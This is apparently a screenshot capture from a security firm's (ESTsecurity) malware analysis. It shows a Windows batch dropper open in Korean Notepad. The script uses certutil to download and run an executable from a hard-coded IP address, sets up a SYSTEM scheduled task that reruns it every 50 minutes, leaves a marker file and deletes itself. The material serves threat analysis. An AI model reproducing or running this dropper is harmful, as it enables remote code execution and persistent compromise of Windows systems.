 m.bat - 메모장
파일(F) 편집(E) 서식(O) 보기(V) 도움말(H)
if exist c:₩windows₩temp₩Ak9hO1ahvsTT.log (
exit
)
certutil -urlcache -split -f http://27.102.128.144/aio.dat %appdata%₩aio.exe & %appdata%₩aio.exe
start /b sc start Schedule&ping localhost&sc query Schedule|findstr RUNNING&&(schtasks /delete /TN checkd
/f&schtasks /create /ru system /sc MINUTE /mo 50 /ST 08:00:00 /TN checkd /tr "cmd /c %appdata%
₩aio.exe"&schtasks /run /TN checkd)
echo>c:₩windows₩temp₩Ak9hO1ahvsTT.log
del %0
ESTsecurity